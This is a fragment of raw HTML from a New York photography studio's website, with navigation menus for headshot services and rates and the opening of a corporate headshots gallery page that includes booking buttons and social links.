	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a19e5e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item" tabindex="-1">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item" tabindex="-1">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item" tabindex="-1">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item" tabindex="-1">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item" tabindex="-1">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item" tabindex="-1">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item" tabindex="-1">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item" tabindex="-1">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item" tabindex="-1"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item" tabindex="-1">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item" tabindex="-1"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item" tabindex="-1">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item" tabindex="-1">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item" tabindex="-1">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item" tabindex="-1">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item" tabindex="-1">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item" tabindex="-1">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item" tabindex="-1">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item" tabindex="-1">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item" tabindex="-1">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main class="vlt-main">

	<div class="vlt-page-content">

		
<article class="vlt-page vlt-page--custom post-9368 page type-page status-publish hentry">

			<div data-elementor-type="wp-page" data-elementor-id="9368" class="elementor elementor-9368" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3a8a8c6 elementor-reverse-tablet elementor-reverse-mobile elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a8a8c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d87e940 jarallax" data-id="d87e940" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de4cce7 elementor-widget elementor-widget-spacer" data-id="de4cce7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fe4db1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe4db1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cd87fbd" data-id="cd87fbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a50f2f2 elementor-widget elementor-widget-spacer" data-id="a50f2f2" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ffcb0b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffcb0b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ab868e" data-id="2ab868e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-4af8513 testRed elementor-widget elementor-widget-vlt-heading" data-id="4af8513" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-heading.default">
				<div class="elementor-widget-container">
					
		<h1 class="vlt-heading">

			
							Corporate headshots gallery			
			
		</h1>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d1a9416" data-id="d1a9416" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b1c952 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b1c952" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-584eed0" data-id="584eed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bf0765 elementor-widget elementor-widget-spacer" data-id="7bf0765" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-478212c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="478212c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bf21ab0" data-id="bf21ab0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-delay="200" data-aos-once="true" class="elementor-element elementor-element-7b2d550 nopadding elementor-widget elementor-widget-text-editor" data-id="7b2d550" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="nopadding">The power behind the image. Maybe it would be a good idea to include more text in this box so it doesn&#8217;t feel empty.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3f4ef1f elementor-widget elementor-widget-spacer" data-id="3f4ef1f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-61c2564 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61c2564" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-800a47b" data-id="800a47b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-delay="300" data-aos-once="true" class="elementor-element elementor-element-a1ba3a8 elementor-widget__width-auto elementor-widget elementor-widget-vlt-button" data-id="a1ba3a8" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-button.default">
				<div class="elementor-widget-container">
					
		<a class="vlt-btn vlt-btn--xs vlt-btn--primary vlt-btn--effect vlt-btn--rounded" role="button" href="/corporate-headshots">

			
			Corporate Headshots
			
		</a>

						</div>
				</div>
				<div data-aos="custom" data-aos-delay="300" data-aos-once="true" class="elementor-element elementor-element-aff6874 elementor-widget__width-auto elementor-widget elementor-widget-vlt-button" data-id="aff6874" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-button.default">
				<div class="elementor-widget-container">
					
		<a class="vlt-btn vlt-btn--xs vlt-btn--primary vlt-btn--effect vlt-btn--rounded" role="button" href="https://www.gornphoto.com/corporate-headshots-packages-rates" target="_blank">

			
			Book Online
			
		</a>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e502747 elementor-widget elementor-widget-spacer" data-id="e502747" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div data-aos="custom" data-aos-delay="400" data-aos-once="true" class="elementor-element elementor-element-9c889a1 elementor-widget elementor-widget-vlt-social-icons" data-id="9c889a1" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-social-icons.default">
				<div class="elementor-widget-container">
					<a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.facebook.com/LevGornStudio/"><i class="socicon-fw socicon-facebook"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.instagram.com/gornphoto_headshots/?hl=en"><i class="socicon-fw socicon-instagram"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://mobile.twitter.com/gornphoto"><i class="socicon-fw socicon-twitter"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.pinterest.com/gornphoto/"><i class="socicon-fw socicon-pinterest"></i></a>				</div>
				</div>
				<div class="elementor-element elementor-element-8e2d23e elementor-widget elementor-widget-spacer" data-id="8e2d23e" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-360cb64" data-id="360cb64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c273f9e elementor-reverse-tablet elementor-reverse-mobile elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c273f9e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e99d532 jarallax" data-id="e99d532" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1564d27 elementor-widget elementor-widget-spacer" data-id="1564d27" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c5c1547" data-id="c5c1547" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-2c6859f mainTitle elementor-widget elementor-widget-vlt-heading" data-id="2c6859f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-heading.default">
				<div class="elementor-widget-container">
					
		<h1 class="vlt-heading">

			
							Corporate Headshots Gallery			
			
		</h1>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0552f43 elementor-section-items-stretch elementor-reverse-tablet elementor-reverse-mobile elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default" data-id="0552f43" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca219df" data-id="ca219df" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd8a5d1 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd8a5d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ba096b jarallax" data-id="1ba096b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b29216c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b29216c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-69a2458" data-id="69a2458" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-398663c elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="398663c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6502186" data-id="6502186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-delay="300" data-aos-once="true" class="elementor-element elementor-element-37cea0d elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-vlt-button" data-id="37cea0d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-button.default">
				<div class="elementor-widget-container">
					
		<a class="vlt-btn vlt-btn--sm vlt-btn--primary vlt-btn--effect vlt-btn--block vlt-btn--rounded" role="button" href="/corporate-headshots">

			
			Corporate Headshots
			
		</a>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e80ff02 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e80ff02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ac30d3" data-id="2ac30d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-delay="300" data-aos-once="true" class="elementor-element elementor-element-cdbabc1 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-vlt-button" data-id="cdbabc1" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-button.default">
				<div class="elementor-widget-container">
					
		<a class="vlt-btn vlt-btn--sm vlt-btn--primary vlt-btn--effect vlt-btn--block vlt-btn--rounded" role="button" href="https://www.gornphoto.com/corporate-headshots-packages-rates" target="_blank">

			
			Book Online
			
		</a>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-66b83b0 elementor-widget elementor-widget-spacer" data-id="66b83b0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div data-aos="custom" data-aos-delay="400" data-aos-once="true" class="elementor-element elementor-element-0919ed4 elementor-widget elementor-widget-vlt-social-icons" data-id="0919ed4" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-social-icons.default">
				<div class="elementor-widget-container">
					<a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.facebook.com/LevGornStudio/"><i class="socicon-fw socicon-facebook"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.instagram.com/gornphoto_headshots/?hl=en"><i class="socicon-fw socicon-instagram"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://mobile.twitter.com/gornphoto"><i class="socicon-fw socicon-twitter"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.pinterest.com/gornphoto/"><i class="socicon-fw socicon-pinterest"></i></a>				</div>
				</div>
				<div class="elementor-element elementor-element-e51fff1 elementor-widget elementor-widget-spacer" data-id="e51fff1" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-efcfa00" data-id="efcfa00" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2725016 elementor-reverse-tablet elementor-reverse-mobile elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2725016" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2da93d" data-id="b2da93d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
